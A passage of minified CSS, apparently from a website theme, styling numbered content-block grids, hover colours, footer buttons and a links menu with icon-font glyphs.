i{float:none;display:flex}.module-blocks-558 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-558 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-558 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-558 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-558 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-558 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-558 .module-item-1 .block-header
img{display:flex}.module-blocks-558 .module-item-1 .block-wrapper{display:flex}.module-blocks-558 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-558 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-558 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-558 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-558 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-558 .module-item-1 .block-footer .btn, .module-blocks-558 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-558 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-558 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-558 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-560 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-560 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-560 .block-title{order:-2}.module-blocks-560 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-560 .block-header
img{display:flex}.module-blocks-560 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-560 .block-header
i{float:none;display:flex}.module-blocks-560 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-560 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-560 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-560 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-560 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-560 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-560 .module-item-1 .block-header
img{display:flex}.module-blocks-560 .module-item-1 .block-wrapper{display:flex}.module-blocks-560 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-560 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-560 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-560 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-560 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-560 .module-item-1 .block-footer .btn, .module-blocks-560 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-560 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-560 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-560 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-561 .title.module-title{font-size:16px;font-weight:700;text-align:left;text-align:left}div.links-menu-561 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-561 .module-body{padding-top:5px;padding-left:5px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-561 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-561 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-561 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-561 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-561 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-561 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-561 .module-title::before{display:none}.phone footer  div.links-menu-561 .module-title+.module-body>li{display:flex}div.links-menu-561 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400;text-align:left} .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-562 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-562 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-562 .block-title{order:-2}.module-blocks-562 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-562 .block-header
img{display:flex}.module-blocks-562 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-562 .block-header
i{float:none;display:flex}.module-blocks-562 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-562 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-562 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-562 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-562 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-562 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-562 .module-item-1 .block-header
img{display:flex}.module-blocks-562 .module-item-1 .block-wrapper{display:flex}.module-blocks-562 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-562 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-562 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-562 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-562 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-562 .module-item-1 .block-footer .btn, .module-blocks-562 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-562 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-562 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-562 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-565 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-565 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-565 .block-title{order:-2}.module-blocks-565 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-565 .block-header
img{display:flex}.module-blocks-565 .block-wrapper{display:flex}.module-blocks-565 .block-header
i{float:none;display:flex}.module-blocks-565 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-565 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-565 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-565 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-565 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-565 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-565 .module-item-1 .block-header
img{display:flex}.module-blocks-565 .module-item-1 .block-wrapper{display:flex}.module-blocks-565 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-565 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-565 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-565 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-565 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-565 .module-item-1 .block-footer .btn, .module-blocks-565 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-565 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-565 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-565 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-564 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-564 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-564.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-564 .block-title{order:-2}.module-blocks-564 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-564 .block-header
img{display:flex}.module-blocks-564 .block-wrapper{display:flex}.module-blocks-564 .block-header
i{float:none;display:flex}.module-blocks-564 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-564 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-564 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-564 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-564 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-564 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-564 .module-item-1 .block-header
img{display:flex}.module-blocks-564 .module-item-1 .block-wrapper{display:flex}.module-blocks-564 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-564 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-564 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-564 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-564 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-564 .module-item-1 .block-footer .btn, .module-blocks-564 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-564 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-564 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-564 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-563 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-563 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-563.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-563 .block-title{order:-2}.module-blocks-563 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-563 .block-header
img{display:flex}.module-blocks-563 .block-wrapper{display:flex}.module-blocks-563 .block-header
i{float:none;display:flex}.module-blocks-563 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-563 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-563 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-563 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-563 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-563 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-563 .module-item-1 .block-header
img{display:flex}.module-blocks-563 .module-item-1 .block-wrapper{display:flex}.module-blocks-563 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-563 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-563 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-563 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-563 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-563 .module-item-1 .block-footer .btn, .module-blocks-563 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-563 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-563 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-563 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-329 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-329 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-329.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-329 .block-title{order:-2}.module-blocks-329 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-329 .block-header
img{display:flex}.module-blocks-329 .block-wrapper{display:flex}.module-blocks-329 .block-header
i{float:none;display:flex}.module-blocks-329 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-329 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-329 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-329 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-329 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;text-align:center}.module-blocks-329 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-329 .module-item-1 .block-header
img{display:flex}.module-blocks-329 .module-item-1 .block-wrapper{display:flex}.module-blocks-329 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-329 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-329 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-329 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-329 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-329 .module-item-1 .block-footer .btn, .module-blocks-329 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-329 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-329 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-329 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-544 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-544 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-544.blocks-grid:not(.carousel-mode) .module-body{margin-left:10px}.module-blocks-544 .block-title{order:-2}.module-blocks-544 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-544 .block-header
img{display:flex}.module-blocks-544 .block-wrapper{display:flex;text-align:left}.module-blocks-544 .block-header
i{float:none;display:flex}.module-blocks-544 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width:5px;display:flex;flex-direction:row;max-width:200px;margin:0
auto}.desktop .module-blocks-544 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-544 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-544 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-544 .module-item-1 .module-title{font-size:17px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-544 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-544 .module-item-1 .block-header
img{display:flex}.module-blocks-544 .module-item-1 .block-wrapper{display:flex}.module-blocks-544 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-544 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-544 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-544 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-544 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-544 .module-item-1 .block-footer .btn, .module-blocks-544 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-544 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-544 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-544 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-538 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-538 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-538.blocks-grid:not(.carousel-mode) .module-body{margin-right:5px;margin-left:5px}.module-blocks-538 .block-title{order:-2}.module-blocks-538 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-538 .block-header
img{display:flex}.module-blocks-538 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-538 .block-header
i{float:none;display:flex}.module-blocks-538 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row;max-width:180px;margin:0
auto}.desktop .module-blocks-538 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-538 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-538 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-538 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-538 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-538 .module-item-1 .block-header
img{display:flex}.module-blocks-538 .module-item-1 .block-wrapper{display:flex}.module-blocks-538 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-538 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-538 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-538 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-538 .module-item-1 .block-footer
